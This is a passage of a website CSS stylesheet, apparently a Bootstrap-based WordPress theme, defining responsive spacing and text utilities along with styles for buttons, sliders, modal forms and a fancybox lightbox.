  .mt-xxl-1,
  .my-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xxl-1,
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xxl-1,
  .my-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xxl-1,
  .mx-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .mt-xxl-2,
  .my-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xxl-2,
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xxl-2,
  .my-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xxl-2,
  .mx-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .mt-xxl-3,
  .my-xxl-3 {
    margin-top: 1rem !important;
  }
  .mr-xxl-3,
  .mx-xxl-3 {
    margin-right: 1rem !important;
  }
  .mb-xxl-3,
  .my-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xxl-3,
  .mx-xxl-3 {
    margin-left: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .mt-xxl-4,
  .my-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xxl-4,
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xxl-4,
  .my-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xxl-4,
  .mx-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .mt-xxl-5,
  .my-xxl-5 {
    margin-top: 3rem !important;
  }
  .mr-xxl-5,
  .mx-xxl-5 {
    margin-right: 3rem !important;
  }
  .mb-xxl-5,
  .my-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xxl-5,
  .mx-xxl-5 {
    margin-left: 3rem !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .pt-xxl-0,
  .py-xxl-0 {
    padding-top: 0 !important;
  }
  .pr-xxl-0,
  .px-xxl-0 {
    padding-right: 0 !important;
  }
  .pb-xxl-0,
  .py-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xxl-0,
  .px-xxl-0 {
    padding-left: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .pt-xxl-1,
  .py-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xxl-1,
  .px-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xxl-1,
  .py-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xxl-1,
  .px-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .pt-xxl-2,
  .py-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xxl-2,
  .px-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xxl-2,
  .py-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xxl-2,
  .px-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .pt-xxl-3,
  .py-xxl-3 {
    padding-top: 1rem !important;
  }
  .pr-xxl-3,
  .px-xxl-3 {
    padding-right: 1rem !important;
  }
  .pb-xxl-3,
  .py-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xxl-3,
  .px-xxl-3 {
    padding-left: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .pt-xxl-4,
  .py-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xxl-4,
  .px-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xxl-4,
  .py-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xxl-4,
  .px-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .pt-xxl-5,
  .py-xxl-5 {
    padding-top: 3rem !important;
  }
  .pr-xxl-5,
  .px-xxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxl-5,
  .py-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xxl-5,
  .px-xxl-5 {
    padding-left: 3rem !important;
  }
  .m-xxl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xxl-n1,
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xxl-n1,
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xxl-n1,
  .my-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xxl-n1,
  .mx-xxl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xxl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xxl-n2,
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xxl-n2,
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xxl-n2,
  .my-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xxl-n2,
  .mx-xxl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xxl-n3 {
    margin: -1rem !important;
  }
  .mt-xxl-n3,
  .my-xxl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xxl-n3,
  .mx-xxl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xxl-n3,
  .my-xxl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xxl-n3,
  .mx-xxl-n3 {
    margin-left: -1rem !important;
  }
  .m-xxl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xxl-n4,
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xxl-n4,
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xxl-n4,
  .my-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xxl-n4,
  .mx-xxl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xxl-n5 {
    margin: -3rem !important;
  }
  .mt-xxl-n5,
  .my-xxl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xxl-n5,
  .mx-xxl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xxl-n5,
  .my-xxl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xxl-n5,
  .mx-xxl-n5 {
    margin-left: -3rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mt-xxl-auto,
  .my-xxl-auto {
    margin-top: auto !important;
  }
  .mr-xxl-auto,
  .mx-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-auto,
  .my-xxl-auto {
    margin-bottom: auto !important;
  }
  .ml-xxl-auto,
  .mx-xxl-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1441px) {
  .m-xxxl-0 {
    margin: 0 !important;
  }
  .mt-xxxl-0,
  .my-xxxl-0 {
    margin-top: 0 !important;
  }
  .mr-xxxl-0,
  .mx-xxxl-0 {
    margin-right: 0 !important;
  }
  .mb-xxxl-0,
  .my-xxxl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xxxl-0,
  .mx-xxxl-0 {
    margin-left: 0 !important;
  }
  .m-xxxl-1 {
    margin: 0.25rem !important;
  }
  .mt-xxxl-1,
  .my-xxxl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xxxl-1,
  .mx-xxxl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xxxl-1,
  .my-xxxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xxxl-1,
  .mx-xxxl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xxxl-2 {
    margin: 0.5rem !important;
  }
  .mt-xxxl-2,
  .my-xxxl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xxxl-2,
  .mx-xxxl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xxxl-2,
  .my-xxxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xxxl-2,
  .mx-xxxl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xxxl-3 {
    margin: 1rem !important;
  }
  .mt-xxxl-3,
  .my-xxxl-3 {
    margin-top: 1rem !important;
  }
  .mr-xxxl-3,
  .mx-xxxl-3 {
    margin-right: 1rem !important;
  }
  .mb-xxxl-3,
  .my-xxxl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xxxl-3,
  .mx-xxxl-3 {
    margin-left: 1rem !important;
  }
  .m-xxxl-4 {
    margin: 1.5rem !important;
  }
  .mt-xxxl-4,
  .my-xxxl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xxxl-4,
  .mx-xxxl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xxxl-4,
  .my-xxxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xxxl-4,
  .mx-xxxl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xxxl-5 {
    margin: 3rem !important;
  }
  .mt-xxxl-5,
  .my-xxxl-5 {
    margin-top: 3rem !important;
  }
  .mr-xxxl-5,
  .mx-xxxl-5 {
    margin-right: 3rem !important;
  }
  .mb-xxxl-5,
  .my-xxxl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xxxl-5,
  .mx-xxxl-5 {
    margin-left: 3rem !important;
  }
  .p-xxxl-0 {
    padding: 0 !important;
  }
  .pt-xxxl-0,
  .py-xxxl-0 {
    padding-top: 0 !important;
  }
  .pr-xxxl-0,
  .px-xxxl-0 {
    padding-right: 0 !important;
  }
  .pb-xxxl-0,
  .py-xxxl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xxxl-0,
  .px-xxxl-0 {
    padding-left: 0 !important;
  }
  .p-xxxl-1 {
    padding: 0.25rem !important;
  }
  .pt-xxxl-1,
  .py-xxxl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xxxl-1,
  .px-xxxl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xxxl-1,
  .py-xxxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xxxl-1,
  .px-xxxl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xxxl-2 {
    padding: 0.5rem !important;
  }
  .pt-xxxl-2,
  .py-xxxl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xxxl-2,
  .px-xxxl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xxxl-2,
  .py-xxxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xxxl-2,
  .px-xxxl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xxxl-3 {
    padding: 1rem !important;
  }
  .pt-xxxl-3,
  .py-xxxl-3 {
    padding-top: 1rem !important;
  }
  .pr-xxxl-3,
  .px-xxxl-3 {
    padding-right: 1rem !important;
  }
  .pb-xxxl-3,
  .py-xxxl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xxxl-3,
  .px-xxxl-3 {
    padding-left: 1rem !important;
  }
  .p-xxxl-4 {
    padding: 1.5rem !important;
  }
  .pt-xxxl-4,
  .py-xxxl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xxxl-4,
  .px-xxxl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xxxl-4,
  .py-xxxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xxxl-4,
  .px-xxxl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xxxl-5 {
    padding: 3rem !important;
  }
  .pt-xxxl-5,
  .py-xxxl-5 {
    padding-top: 3rem !important;
  }
  .pr-xxxl-5,
  .px-xxxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxxl-5,
  .py-xxxl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xxxl-5,
  .px-xxxl-5 {
    padding-left: 3rem !important;
  }
  .m-xxxl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xxxl-n1,
  .my-xxxl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xxxl-n1,
  .mx-xxxl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xxxl-n1,
  .my-xxxl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xxxl-n1,
  .mx-xxxl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xxxl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xxxl-n2,
  .my-xxxl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xxxl-n2,
  .mx-xxxl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xxxl-n2,
  .my-xxxl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xxxl-n2,
  .mx-xxxl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xxxl-n3 {
    margin: -1rem !important;
  }
  .mt-xxxl-n3,
  .my-xxxl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xxxl-n3,
  .mx-xxxl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xxxl-n3,
  .my-xxxl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xxxl-n3,
  .mx-xxxl-n3 {
    margin-left: -1rem !important;
  }
  .m-xxxl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xxxl-n4,
  .my-xxxl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xxxl-n4,
  .mx-xxxl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xxxl-n4,
  .my-xxxl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xxxl-n4,
  .mx-xxxl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xxxl-n5 {
    margin: -3rem !important;
  }
  .mt-xxxl-n5,
  .my-xxxl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xxxl-n5,
  .mx-xxxl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xxxl-n5,
  .my-xxxl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xxxl-n5,
  .mx-xxxl-n5 {
    margin-left: -3rem !important;
  }
  .m-xxxl-auto {
    margin: auto !important;
  }
  .mt-xxxl-auto,
  .my-xxxl-auto {
    margin-top: auto !important;
  }
  .mr-xxxl-auto,
  .mx-xxxl-auto {
    margin-right: auto !important;
  }
  .mb-xxxl-auto,
  .my-xxxl-auto {
    margin-bottom: auto !important;
  }
  .ml-xxxl-auto,
  .mx-xxxl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
  text-align: justify !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 769px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1290px) {
  .text-xxl-left {
    text-align: left !important;
  }
  .text-xxl-right {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}

@media (min-width: 1441px) {
  .text-xxxl-left {
    text-align: left !important;
  }
  .text-xxxl-right {
    text-align: right !important;
  }
  .text-xxxl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-lighter {
  font-weight: lighter !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-weight-bolder {
  font-weight: bolder !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #fff !important;
}

.text-primary {
  color: #003860 !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #000b14 !important;
}

.text-secondary {
  color: #5fb138 !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #407726 !important;
}

.text-success {
  color: #5fb138 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #407726 !important;
}

.text-info {
  color: #17a2b8 !important;
}

a.text-info:hover, a.text-info:focus {
  color: #0f6674 !important;
}

.text-warning {
  color: #ffc107 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important;
}

.text-danger {
  color: #dc3545 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #a71d2a !important;
}

.text-light {
  color: #f8f9fa !important;
}

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important;
}

.text-dark {
  color: #343a40 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important;
}

.text-body {
  color: #212529 !important;
}

.text-muted {
  color: #6c757d !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}

.text-reset {
  color: inherit !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

td,
th {
  padding: 5px;
}

iframe {
  border: none;
}

a:active,
a:focus,
a:-webkit-any-link,
img {
  outline: 0;
  text-decoration: none;
}

a:active,
a:focus,
a:-moz-any-link,
img {
  outline: 0;
  text-decoration: none;
}

a:active,
a:focus,
a:any-link,
img {
  outline: 0;
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

textarea {
  max-width: 100%;
  min-width: 100%;
}

.wrapper {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
}

.wrapper .block {
  opacity: 0;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.wp-block-group {
  overflow: hidden;
}

.wp-block-group .wp-block-group__inner-container .block,
.wp-block-group .wp-block-group__inner-container .woocommerce {
  padding-left: 0;
  padding-right: 0;
}

.container, .wp-block-group .wp-block-group__inner-container {
  min-width: 320px;
}

.block {
  padding-top: 100px;
  padding-bottom: 100px;
}

@media (max-width: 767px) {
  .block {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}



.block-title {
  color: #003860;
  font-size: 35px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 30px;
}
.text-align-left{
  text-align:left;
}


@media (max-width: 767px) {
  .block-title {
    font-size: 24px;
  }
  h2{
    font-size: 24px;
  }
}

.block-title span {
  color: #5fb138;
}

@media (max-width: 767px) {
  #wpadminbar {
    overflow: hidden;
  }
}

.alignleft {
  float: left;
  margin-right: 15px;
}


.alignright {
  float: right;
  margin-left: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.gallery-item {
  display: block;
  position: relative;
}

.gallery-item:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: url(../img/plus.svg);
  background-size: 26px 26px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-color: rgba(0, 0, 0, 0.6);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.gallery-item:hover:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.btn {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  white-space: nowrap;
  text-transform: uppercase;
  font-size: 14px;
}

.btn.btn-secondary {
  -webkit-box-shadow: 0 10px 20px rgba(46, 163, 8, 0.5);
  box-shadow: 0 10px 20px rgba(46, 163, 8, 0.5);
}

.btn-black {
  background: #000;
  color: #fff;
  border-color: #000;
}

.btn-black:hover, .btn-black:active, .btn-black:focus {
  color: #fff;
}

.more-link {
  line-height: 12px;
  text-transform: uppercase;
  font-size: 12px;
}

.fancybox-close-small:focus:after {
  outline: none;
}

.breadcrumbs {
  background-color: #f8f9fa;
}

.breadcrumbs .container, .breadcrumbs .wp-block-group .wp-block-group__inner-container, .wp-block-group .breadcrumbs .wp-block-group__inner-container {
  padding: 15px;
  font-size: 13px;
}

.pagination-container {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.acf-map {
  width: 100%;
  height: 500px;
  border: none;
  margin: 0;
  position: relative;
  z-index: 2;
}

.acf-map img {
  max-width: inherit !important;
}

.modal-window {
  max-width: 300px;
}

.modal-window.big {
  max-width: 800px;
}

.modal-window .title {
  font-size: 23px;
  padding: 10px 0;
  text-align: center;
  font-weight: bold;
  color: #003860;
}

.modal-window .btn {
  padding: 15px;
}

.form-control,
.custom-select {
  border-radius: 5px;
  border: 3px solid #d9ecff;
  height: 60px;
  color: #003860;
  font-size: 16px;
  font-weight: 700;
}

.form-control::-webkit-input-placeholder,
.custom-select::-webkit-input-placeholder {
  color: #003860;
  font-size: 16px;
  font-weight: 700;
}

.form-control:-ms-input-placeholder,
.custom-select:-ms-input-placeholder {
  color: #003860;
  font-size: 16px;
  font-weight: 700;
}

.form-control::-ms-input-placeholder,
.custom-select::-ms-input-placeholder {
  color: #003860;
  font-size: 16px;
  font-weight: 700;
}

.form-control::placeholder,
.custom-select::placeholder {
  color: #003860;
  font-size: 16px;
  font-weight: 700;
}

.form-control.name {
  background-image: url(../img/name.svg);
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-position: calc(100% - 20px) 50%;
}

.form-control.phone {
  background-image: url(../img/tel.svg);
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-position: calc(100% - 20px) 50%;
}

.custom-control-input:checked ~ .custom-control-label:before {
  border-color: #5fb138;
  background: #5fb138;
}

.bb .slick-track {
  margin-left: 0;
  margin-right: 0;
}

.slick-slider ul.slick-dots {
  width: 100%;
  text-align: center;
  list-style: none;
  margin: 15px 0 15px 0;
  padding: 0;
}

.slick-slider ul.slick-dots li {
  display: inline-block;
  padding: 3px;
}

.slick-slider ul.slick-dots li:hover, .slick-slider ul.slick-dots li.slick-active {
  cursor: pointer;
}

.slick-slider ul.slick-dots li:hover button, .slick-slider ul.slick-dots li.slick-active button {
  background: #003860;
  cursor: pointer;
}

.slick-slider ul.slick-dots li button {
  outline: none;
  border: none;
  display: inline-block;
  width: 10px;
  height: 10px;
  padding: 0;
  margin: 0;
  text-indent: -9999px;
  background: #343a40;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.scroll-to-top {
  position: fixed;
  display: none;
  z-index: 9;
  right: 50px;
  bottom: 50px;
  width: 50px;
  height: 50px;
  background: #003860;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media (max-width: 767px) {
  .scroll-to-top {
    right: 10px;
    bottom: 10px;
  }
}

.scroll-to-top:after {
  content: "";
  position: absolute;
  width: 16px;
  height: 16px;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  top: 20px;
  left: 17px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.scroll-to-top:hover {
  cursor: pointer;
}

.slick-prev,
.slick-next {
  margin: -30px 0 0 0;
  padding: 0;
  outline: none;
  width: 60px;
  height: 60px;
  -webkit-box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  box-shadow: 0 7px 15px rgba(0, 123, 217, 0.2);
  border: 3px solid #fff;
  background-color: #5fb138;
  position: absolute;
  top: 50%;
  z-index: 2;
  border-radius: 50%;
  text-indent: -9999px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.slick-prev:hover,
.slick-next:hover {
  background-color: #4a8a2c;
}

.slick-prev:after,
.slick-next:after {
  content: '';
  position: absolute;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 8px solid #fff;
  top: 50%;
  margin-top: -5px;
}

.slick-prev.slick-prev,
.slick-next.slick-prev {
  left: -15px;
}

@media (max-width: 575px) {
  .slick-prev.slick-prev,
  .slick-next.slick-prev {
    left: 0;
  }
}

.slick-prev.slick-prev:after,
.slick-next.slick-prev:after {
  left: 22px;
}

.slick-prev.slick-next,
.slick-next.slick-next {
  right: -15px;
}

@media (max-width: 575px) {
  .slick-prev.slick-next,
  .slick-next.slick-next {
    right: 0;
  }
}

.slick-prev.slick-next:after,
.slick-next.slick-next:after {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  right: 22px;
}

.modal-window input[type="text"]:active,
.modal-window input[type="text"]:focus,
.modal-window input[type="date"]:active,
.modal-window input[type="date"]:focus,
.modal-window input[type="datetime"]:active,
.modal-window input[type="datetime"]:focus,
.modal-window input[type="datetime-local"]:active,
.modal-window input[type="datetime-local"]:focus,
.modal-window input[type="email"]:active,
.modal-window input[type="email"]:focus,
.modal-window input[type="month"]:active,
.modal-window input[type="month"]:focus,
.modal-window input[type="number"]:active,
.modal-window input[type="number"]:focus,
.modal-window input[type="password"]:active,
.modal-window input[type="password"]:focus,
.modal-window input[type="range"]:active,
.modal-window input[type="range"]:focus,
.modal-window input[type="tel"]:active,
.modal-window input[type="tel"]:focus,
.modal-window textarea:active,
.modal-window textarea:focus {
  border: 3px solid #2ea308;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.modal-window input[type="text"],
.modal-window input[type="date"],
.modal-window input[type="datetime"],
.modal-window input[type="datetime-local"],
.modal-window input[type="email"],
.modal-window input[type="month"],
.modal-window input[type="number"],
.modal-window input[type="password"],
.modal-window input[type="range"],
.modal-window input[type="tel"],
.modal-window textarea {
  max-height: 150px;
  min-height: 80px;
  border-radius: 5px;
  border: 3px solid #d9ecff;
  background-color: #fff;
}

.modal-window .form-group {
  height: 95px;
  overflow: hidden;
}

.modal-window input[value=""] + label {
  color: #184f92;
  font-size: 20px;
  line-height: 20px;
  font-weight: 700;
  position: relative;
  top: -50px;
  padding: 0 15px;
  cursor: text;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  margin: 0;
}

.modal-window input + label,
.modal-window input:focus + label {
  position: relative;
  cursor: text;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  margin: 0;
  padding: 0 15px;
  color: #2ea308;
  font-size: 14px;
  font-weight: 700;
  top: -70px;
}

.modal-window input.name[value=""] {
  background-image: url("../img/name.svg");
}

.modal-window input.tel[value=""] {
  background-image: url("../img/tel.svg");
}

.modal-window input.email[value=""] {
  background-image: url("../img/email.svg");
}

.modal-window input.name:focus,
.modal-window input.name:active,
.modal-window input.name {
  background-image: url("../img/name2.svg");
}

.modal-window input.tel:focus,
.modal-window input.tel:active,
.modal-window input.tel {
  background-image: url("../img/tel2.svg");
}

.modal-window input.email:focus,
.modal-window input.email:active,
.modal-window input.email {
  background-image: url("../img/email2.svg");
}

.modal-window input.tel,
.modal-window input.email,
.modal-window input.name {
  background-size: 20px 20px;
  background-position: calc(100% - 15px) 50%;
  background-repeat: no-repeat;
  padding-top: 20px;
  padding-right: 35px;
  font-size: 20px;
  font-weight: 700;
  color: #184f92 !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}

body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
  -o-transition-duration: inherit;
  transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
  -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
  transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: .9;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
  -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
  direction: ltr;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity .25s ease, visibility 0s ease .25s;
